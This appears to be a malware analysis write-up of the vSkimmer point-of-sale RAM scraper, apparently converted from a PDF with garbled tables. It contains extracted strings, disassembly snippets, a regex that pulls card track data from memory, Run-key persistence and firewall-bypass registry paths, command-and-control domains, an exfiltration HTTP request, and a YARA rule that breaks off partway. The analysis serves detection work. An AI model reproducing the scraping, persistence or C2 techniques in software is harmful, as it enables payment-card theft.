The count (8) of deprecated imported functions reached the maximum (5) threshold.

The count (78) of imported blacklisted functions reached the maximum (1) threshold.

The first section (name:.text) is writable.

The last section (name:.reloc) is executable.

The count (2) of Writable and Executable sections reached the maximum (0) threshold.

The file contains self-modifying code.

The count (2) of executable sections reached the maximum (1) threshold.

The file references a URL (www.wrotjywvpzpwectb.in) unknown by virustotal.

The count (7) of antidebug imported functions reached the maximum (1) threshold.

The file modifies the registry.

The file references child Processes.

The file opts for Address Space Layout Randomization (ASLR) as mitigation technique.

The file checksum (0x00000000) is invalid.

The file has no Version.

The file is not signed with a Digital Certificate.

\*The file references 1 MIME64 encoding string(s).

### **Here some interesting strings:**

| ascii          | 64                   | .text:0x1AA1D                   |                    | x                       |                    |                                                                                                                      | ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/ |  |  |  |
|----------------|----------------------|---------------------------------|--------------------|-------------------------|--------------------|----------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--|--|--|
| ascii          | 45                   | .text:0x1BCDC                   | $\pmb{\mathsf{x}}$ |                         |                    | SOFTWARE\Microsoft\Windows\CurrentVersion\Run                                                                        |                                                                  |  |  |  |
| ascii          | 116                  | .text:0x1BD0A                   | $\pmb{\mathsf{x}}$ |                         |                    | SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\AuthorizedApplications\List |                                                                  |  |  |  |
| ascii          | 11                   |                                 | .text:0x1BDB8      |                         |                    | svchost.exe                                                                                                          |                                                                  |  |  |  |
| ascii          | 7                    | .text:0x1BDC4                   |                    | $\mathbf x$             |                    | svchost                                                                                                              |                                                                  |  |  |  |
| ascii          | 16                   | .text:0x1BF1C<br>$\mathbf x$    |                    |                         | SeDebugPrivilege   |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 13                   | .text:0x1C1E8<br>x              |                    |                         | compliant.dat      |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 12                   | .text:0x1C229                   |                    | $\pmb{\mathsf{x}}$      |                    | explorer.exe                                                                                                         |                                                                  |  |  |  |
| ascii          | 10                   | .text:0x1C239                   |                    | $\pmb{\mathsf{x}}$      |                    | ctfmon.exe                                                                                                           |                                                                  |  |  |  |
| ascii          | 12                   | .text:0x1C247                   |                    | x                       |                    | mscorsvw.exe                                                                                                         |                                                                  |  |  |  |
| ascii          | 7                    | .text:0x1C255                   |                    | $\pmb{\times}$          |                    | alg.exe                                                                                                              |                                                                  |  |  |  |
| ascii          | 11                   | .text:0x1C260                   |                    | $\pmb{\mathsf{x}}$      |                    | wscntfy.exe                                                                                                          |                                                                  |  |  |  |
| ascii          | 11                   | .text:0x1C26C                   |                    | X                       |                    | spoolsv.exe                                                                                                          |                                                                  |  |  |  |
| ascii          | 9                    | .text:0x1C278                   |                    | $\mathbf x$             |                    | Isass.exe                                                                                                            |                                                                  |  |  |  |
| ascii          | 12                   | .text:0x1C282                   |                    | $\pmb{\mathsf{x}}$      |                    | services.exe                                                                                                         |                                                                  |  |  |  |
| ascii          | 12                   | .text:0x1C291                   |                    | x                       |                    | winlogon.exe                                                                                                         |                                                                  |  |  |  |
| ascii          | 9                    | .text:0x1C2A1                   |                    | $\mathbf x$             |                    | csrss.exe                                                                                                            |                                                                  |  |  |  |
| ascii          | 8                    | .text:0x1C2AE                   |                    | $\pmb{\mathsf{x}}$      |                    | smss.exe                                                                                                             |                                                                  |  |  |  |
| ascii          | 6                    | .text:0x1C2B9                   |                    | X                       |                    | System                                                                                                               |                                                                  |  |  |  |
| ascii          | 8                    | .text:0x1C2C3                   |                    | $\mathbf x$             |                    | dmpz.log                                                                                                             |                                                                  |  |  |  |
| ascii          | 29<br>7              | .text:0x1C39F                   |                    | $\pmb{\mathsf{x}}$      |                    | User-Agent: PCICompliant/3.33                                                                                        |                                                                  |  |  |  |
| ascii          | 11                   | .text:0x1C473                   |                    | x<br>$\mathbf{x}$       |                    | <b>FIsFree</b>                                                                                                       |                                                                  |  |  |  |
| ascii          | 11                   | .text:0x1CF44                   |                    |                         |                    | <b>FIsSetValue</b>                                                                                                   |                                                                  |  |  |  |
| ascii<br>ascii | 8                    | .text:0x1CF50                   |                    | $\pmb{\mathsf{x}}$<br>X |                    | <b>FIsGetValue</b>                                                                                                   |                                                                  |  |  |  |
| ascii          | 23                   | .text:0x1CF5C<br>.rdata:0x1D084 |                    | $\pmb{\mathsf{x}}$      |                    | <b>FIsAlloc</b><br>GetProcessWindowStation                                                                           |                                                                  |  |  |  |
| ascii          | 24<br>.rdata:0x1D09C |                                 |                    | x                       |                    |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 18<br>.rdata:0x1D0B6 |                                 |                    | x                       |                    | GetUserObjectInformation<br>GetLastActivePopup                                                                       |                                                                  |  |  |  |
| ascii          | 7<br>.rdata:0x1E949  |                                 |                    | $\mathbf x$             | chinese            |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 6                    | .rdata:0x1ECF1                  |                    | x                       | system             |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 11                   | .rdata:0x1EF25                  |                    | $\mathbf x$             | <b>Broken</b> pipe |                                                                                                                      |                                                                  |  |  |  |
| ascii          | 17                   | .rdata:0x1F078                  | $\mathbf x$        |                         |                    | <b>Permission denied</b>                                                                                             |                                                                  |  |  |  |
| ascii          |                      | 48                              |                    | .text:0x1C1F6           |                    | $\overline{\phantom{a}}$                                                                                             | \;?[3-9]{1}[0-9]{12,19}[D=\u0061][0-9]{10,30}\??                 |  |  |  |
| ascii          |                      | 10                              |                    | .text:0x1C2E1           |                    | ٠                                                                                                                    | KARTOXA007                                                       |  |  |  |
| ascii          |                      | 4                               | .text:0x1C2EF      |                         |                    | ٠                                                                                                                    | $8zy =$                                                          |  |  |  |
| ascii          |                      | 4                               | .text:0x1C359      |                         |                    | $\overline{\phantom{a}}$                                                                                             | upd                                                              |  |  |  |
| ascii          |                      | 4                               | .text:0x1C379      |                         |                    | $\blacksquare$                                                                                                       | dlx                                                              |  |  |  |
| ascii          |                      | 5                               | .text:0x1C385      |                         |                    | ٠                                                                                                                    | $<$ cmd $>$                                                      |  |  |  |
| ascii          |                      | 6                               | .text:0x1C392      |                         |                    | $\overline{a}$                                                                                                       |                                                                  |  |  |  |
| ascii          |                      | 9                               | .text:0x1C3C0      |                         |                    | $\overline{a}$                                                                                                       | HTTP/1.1                                                         |  |  |  || ascii |    | .text:0x1BC99 |   | <b>MachineGuid</b>              |
|-------|----|---------------|---|---------------------------------|
| ascii | 31 | .text:0x1BCA8 |   | SOFTWARE\Microsoft\Cryptography |
| ascii | 19 | .text:0x1BCC8 | - | <b>PCI Compliant SCard</b>      |
| ascii | 15 | .text:0x1BD85 |   | %s:*:Enabled:%s                 |
| ascii | 4  | .text:0x1BD98 | - | open                            |
| ascii | 5  | .text:0x1BD9D |   | %s\%s                           |
| ascii | 15 | .text:0x1BDA6 |   | Heistenberg2337                 |

Here is the Regular Expression that extracts credit card data from memory:

# **;?[3-9]{1}[0-9]{12,19}[D=\\u0061][0-9]{6,20}**

## **II. Dynamic Analysis:**

Whitelisted the following processes during the RAM scraping function:

|                                 |                                                 |  | rcata:0041D7D0 aCorruptedRegex db 'corrupted regex pattern',0; DATA XREF: .text:00406B5BTo:/    |  |  |  |
|---------------------------------|-------------------------------------------------|--|-------------------------------------------------------------------------------------------------|--|--|--|
|                                 |                                                 |  | *.rdata:0041D7E8 aCompliant_dat db 'compliant.dat',0 ; DATA XREF: sub_40747F+135To              |  |  |  |
|                                 | $\lceil .r \cdot \text{data} : 004107E8 \rceil$ |  | ; sub_4079EB+EATo                                                                               |  |  |  |
|                                 | $\cdot$ .rdata:0041D7F6                         |  | align 4                                                                                         |  |  |  |
|                                 |                                                 |  | $\cdot$ .rdata:0041D7F8 a?391091219DU00 db '\;?[3-9]{1}[0-9]{12,19}[D=\u0061][0-9]{10,30}\??',0 |  |  |  |
|                                 | .rdata:0041D7F8                                 |  | $:$ DATA XREF $:$ sub_40747F+D3To                                                               |  |  |  |
|                                 | $\cdot$ .rdata:0041D829                         |  | align 4                                                                                         |  |  |  |
|                                 | *.rdata:0041D82C aExplorer_exe                  |  | ; DATA XREF: sub_40773D+172To<br>db 'explorer.exe',0                                            |  |  |  |
|                                 | $'$ .rdata:0041D839                             |  | align 4                                                                                         |  |  |  |
|                                 | *.rdata:0041D83C aCtfmon_exe                    |  | ; DATA XREF: sub_40773D+15BTo<br>db 'ctfmon.exe',0                                              |  |  |  |
|                                 | $\cdot$ .rdata:0041D847                         |  | align 4                                                                                         |  |  |  |
|                                 | *.rdata:0041D848 aMscorsuw_exe                  |  | ; DATA XREF: sub_40773D+144To<br>db 'mscorsuw.exe',0                                            |  |  |  |
|                                 | $\cdot$ .rdata:0041D855                         |  | align 4                                                                                         |  |  |  |
|                                 | $^{\star}$ .rdata:0041D858 aAlg_exe             |  | db 'alg.exe',0<br>; DATA XREF: sub_40773D+12DTo                                                 |  |  |  |
|                                 | *.rdata:0041D860 aWscntfy_exe                   |  | ; DATA XREF: sub_40773D+116To<br>db 'wscntfy.exe',0                                             |  |  |  |
|                                 | *.rdata:0041D86C aSpoolsv_exe                   |  | db 'spoolsu.exe',0<br>: DATA XREF: sub_40773D+FBTo                                              |  |  |  |
|                                 | *.rdata:0041D878 aLsass_exe                     |  | ; DATA XREF: sub_40773D+C5To<br>db 'lsass.exe',0                                                |  |  |  |
|                                 | $\cdot$ .rdata:0041D882                         |  | align 4                                                                                         |  |  |  |
|                                 | *.rdata:0041D884 aServices_exe                  |  | : DATA XREF: sub_40773D+AATo<br>db 'services.exe'.0                                             |  |  |  |
|                                 | $\cdot$ .rdata:0041D891                         |  | align 4                                                                                         |  |  |  |
|                                 | *.rdata:0041D894 aWinlogon_exe                  |  | : DATA XREF: sub_40773D+8FTo<br>db 'winlogon.exe',0                                             |  |  |  |
|                                 | $\cdot$ .rdata:0041D8A1                         |  | align 4                                                                                         |  |  |  |
|                                 | $^{\star}$ .rdata:0041D8A4 aCsrss_exe           |  | db 'csrss.exe',0<br>; DATA XREF: sub_40773D+74To                                                |  |  |  |
| Created mutex "Heistenberg2337" |                                                 |  |                                                                                                 |  |  |  |
|                                 | .text:0040173C<br>add<br>esp, 20h               |  |                                                                                                 |  |  |  |
|                                 | Less Action 70F                                 |  | せいしょく こちょうしょうよう うつりせい<br>المستور والمستور                                                       |  |  |  |

| . text: 0040173F               | push | offset aHeistenberg233 ; "Heistenberg2337" |
|--------------------------------|------|--------------------------------------------|
| . text: 00401744               | push | : bInitialOwner<br>es1                     |
| l. text: 00401745              | push | : 1pMutexAttributes<br>es1                 |
| $\frac{1}{2}$ . text: 00401746 | call | ds:CreateMutexA                            |

Launched the following processes:

**e8bd8aba01ebbe2b9afa5b8c3d56a27363687b5b6963ce593b94a6fd2d831e2a.exe** 1332

- **svchost.exe** 1912
- **Explorer.EXE** 1420

**GrooveMonitor.exe** 1640

**ctfmon.exe** 1652 Established drive name "KARTOXA007" and filename for the data as "dmpz.log":| .text:00407A60  | call         | ds:GetVolumeInformationA               |
|-----------------|--------------|----------------------------------------|
| text:00407A66.  | mov          | esi, offset aKartoxa007 ; "KARTOXA007" |
| .text:00407A6B  | lea          | edi, $[ebp+var_18]$                    |
| .text:00407A6E  | mousd        |                                        |
| .text:00407A6F  | mousd        |                                        |
| .text:00407A70  | lea          | eax, $[ebp+var_18]$                    |
| text:00407A73.  | <b>MOUSW</b> |                                        |
| text:00407A75.  | push         | eax                                    |
| .text:00407A76  | lea          | eax, [ebp+UolumeNameBuffer]            |
| .text:00407A7C  | push         | eax                                    |
| .text:00407A7D  | movsb        |                                        |
| .text:00407A7E  | call         | sub_409F60                             |
| .text:00407A83  | pop          | ecx                                    |
| l.text:00407A84 | pop          | ecx                                    |
| text:00407A85.  | test         | eax, eax                               |
| .text:00407A87  | jnz          | loc_407B13                             |
| .text:00407A8D  | lea          | eax, $[$ ebp+ $var_111C]$              |
| .text:00407A93  | push         | ebx                                    |
| .text:00407A94  | push         | eax                                    |
| .text:00407A95  | call         | sub_40D6A0                             |
| .text:00407A9A  | lea          | eax, $[ebp+var_110]$                   |
| .text:00407AA0  | push         | offset aDmpz_log ; "dmpz.log"          |
| .text:00407AA5  | push         | eax                                    |

**Established persistence in the following hive as "**PCICompliant SCard"**:**

SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Anti-Reverse Engineering details .reloc with unusual entropies 7.57915704423 source Static Parser

Dropped files details "system.ini" has type "ASCII text, with CRLF line terminators" source Dropped File

# **Network Related**

Found potential URL in binary/memory details Pattern match: "www.wrotjywvpzpwectb.in" Pattern match: "http://mumbaibuildersforum.com/images/logo.gif" Pattern match: "http://ucakambulans-tr.com/logo.gif" Pattern match: "http://gadahospital.com/images/button.gif" Pattern match: "http://www.revaengg.com/images/logo.gif" Pattern match: "http://ambulansfabrikasi.com/images/button.gif" Pattern match: "http://sizinajansiniz.com/logo.gif" Pattern match: "http://arslanzeminmakina.com/images/button.gif" Pattern match: "http://theadhyayana.in/image/logo.gif" Pattern match: "http://www.sanalpetrol.com/logo.gif"Pattern match: "http://aircharge.in/images/logo.gif" source String

Contacts domains details "mumbaibuildersforum.com" "ucakambulans-tr.com" "gadahospital.com" "www.revaengg.com" "sizinajansiniz.com" "arslanzeminmakina.com" "theadhyayana.in" "www.sanalpetrol.com" "www.turkteknoloji.net" "aircharge.in" "ambulansfabrikasi.com" source Network Traffic

Uses a User Agent typical for browsers, although no browser was ever launched details Found user agent(s): Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50728) and "PCICompliant/3.33nt" source Network Traffic

Sends UDP traffic details "UDP connection to 200.149.51.210" "UDP connection to 92.105.5.6" "UDP connection to 148.120.209.123" "UDP connection to 201.87.155.227" "UDP connection to 169.215.181.213" "UDP connection to 221.125.48.10" "UDP connection to 201.244.62.163" "UDP connection to 157.88.233.221"

DNS query: 64.4.10.33:123 www.wrotjywvpzpwectb.in IN A +

HTTP query: www.wrotjywvpzpwectb.in GET /api/process.php? xy=ZmRlOWE4NTctNjhkNS00Y2Q5LWI1YWUtNmFlMmE0OGY1MTFifGF6fDIuMS4xMnw1LjEuMnxTQU5EQk9YQXxVc2VyfDE# HTTP/1.1

Suspicious and POS scraping APIs details CopyFileAGetModuleFileNameA GetModuleHandleA Sleep CheckRemoteDebuggerPresent IsDebuggerPresent ReadProcessMemory Process32Next **OpenProcess** Process32First CreateToolhelp32Snapshot **GetDriveTypeA CreateFileA** GetVersionExA GetComputerNameA **CreateFileW GetCommandLineA** ExitThread **CreateThread GetProcAddress** GetModuleHandleW WriteFile GetModuleFileNameW GetStartupInfoW **GetTickCount TerminateProcess** UnhandledExceptionFilter LoadLibraryW RegCreateKeyExA OpenProcessToken GetUserNameA RegOpenKeyA **RegCloseKey ShellExecuteA** URLDownloadToFileA WSAStartup (Ordinal #115) socket (Ordinal #23) connect (Ordinal #4) send (Ordinal #19) recv (Ordinal #16) closesocket (Ordinal #3)

### **III. Yara Signature:**

rule Backdoor\_Win32\_vSkimmer\_POS : POS\_BDR { meta: author = "Vitali Kremez" date = "2015-12-26" description = "Detected vSkimmer POS" hash0 = "53950faf49ccb19b83b786eadedfe591" sample\_filetype = "exe"

strings: \$mutex = "Heistenberg2337" \$string0 = "KAR TOXA007"